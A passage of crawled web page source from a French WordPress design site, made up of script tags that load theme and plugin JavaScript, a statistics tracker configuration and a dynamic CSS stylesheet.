(traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/jquery.appear.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="appear-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/modernizr.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="modernizr-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/jquery.hoverIntent.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="hoverintent-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/jquery.plugin.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/owl.carousel.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/jquery.waypoints.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="waypoints-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/fluidvids.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="fluidvids-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.7.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="scrolltoplugin-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/parallax.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="parallax-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/jquery.waitforimages.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="waitforimages-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/jquery.easing.1.3.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="packery-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/jquery.geocomplete.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="geocomplete-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="countdown-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/counter/assets/js/plugins/counter.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="counter-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="typed-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="fullPage-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="easypiechart-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/uncovering-sections/assets/js/plugins/curtain.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="curtain-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/dessau-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="multiscroll-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyDplts6devrr2fy8ptqJLNDGKhgcHM7Wwo&amp;ver=8ff507f3c0a5a7b8484a11334f9288af" id="dessau-select-google-map-api-js"></script>
<script type="text/javascript" id="dessau-select-modules-js-extra">
/* <![CDATA[ */
var qodefGlobalVars = {"vars":{"qodefAddForAdminBar":0,"qodefElementAppearAmount":-100,"qodefAjaxUrl":"https:\/\/aidesign.fr\/wp-admin\/admin-ajax.php","qodefStickyHeaderHeight":0,"qodefStickyHeaderTransparencyHeight":70,"qodefTopBarHeight":0,"qodefLogoAreaHeight":0,"qodefMenuAreaHeight":100,"qodefMobileHeaderHeight":105}};
var qodefPerPageVars = {"vars":{"qodefMobileHeaderHeight":105,"qodefStickyScrollAmount":0,"qodefHeaderTransparencyHeight":0,"qodefHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="dessau-select-modules-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/aidesign.fr\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/aidesign.fr\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":5509,"search_query":"","signature":"05cc006f94e797906f013c4583c29a32","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":5509,"search_query":"","signature":"05cc006f94e797906f013c4583c29a32","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aidesign.fr/wp-content/themes/dessau/assets/css/style_dynamic.css?ver=1676041282
body_size: 462
content:
nav.qodef-fullscreen-menu ul li, .qodef-fullscreen-above-menu-widget-holder, .qodef-fullscreen-below-menu-widget-holder { text-align: center;}.qodef-vertical-menu-area .qodef-vertical-area-background { background-color: #ffffff;box-shadow: 1px 0 3px rgba(0, 0, 0, 0.05);}.qodef-mobile-header .qodef-mobile-header-inner { height: 105px;}.qodef-mobile-header .qodef-mobile-nav { background-color: #000000;border-color: #000000;}.qodef-mobile-header .qodef-mobile-nav ul li a, .qodef-mobile-header .qodef-mobile-nav ul li h6 { border-bottom-color: #000000;}.qodef-mobile-header .qodef-mobile-nav .qodef-grid > ul > li > a, .qodef-mobile-header .qodef-mobile-nav .qodef-grid > ul > li > h6 { color: #7a7a7a;line-height: 20px;font-weight: 500;text-transform: uppercase;}.qodef-mobile-header .qodef-mobile-nav .qodef-grid > ul > li.qodef-active-item > a, .qodef-mobile-header .qodef-mobile-nav .qodef-grid > ul > li.qodef-active-item > h6, .qodef-mobile-header .qodef-mobile-nav .qodef-grid > ul > li > a:hover, .qodef-mobile-header .qodef-mobile-nav .qodef-grid > ul > li > h6:hover { color: #ffffff;}			@media only screen and (max-width: 1024px) {
			.qodef-mobile-header .qodef-mobile-logo-wrapper a { height: 90px !important;}			}
		.qodef-mobile-header .qodef-mobile-logo-wrapper a { max-height: 105px;}.qodef-page-header .qodef-sticky-header .qodef-sticky-holder { background-color: rgba(0, 0, 0, 0.6);}.qodef-header-box .qodef-top-bar-background { height: 96px;}.qodef-main-menu > ul > li > a { color: #ffffff;}.qodef-main-menu > ul > li.qodef-active-item > a { color: #ffffff;}.qodef-dark-header .qodef-page-header > div:not(.qodef-sticky-header):not(.qodef-fixed-wrapper) .qodef-main-menu > ul > li > a:hover { color: #ffffff;}.qodef-dark-header .qodef-page-header > div:not(.qodef-sticky-header):not(.qodef-fixed-wrapper) .qodef-main-menu > ul > li.qodef-active-item > a { color: #ffffff;}.qodef-search-opener { font-size: 20px;}.qodef-side-menu-button-opener { color: #ffffff;}.qodef-side-menu a.qodef-close-side-menu { color: #ffffff;}.qodef-side-menu { background-color: #000000;padding: 80;text-align: left;}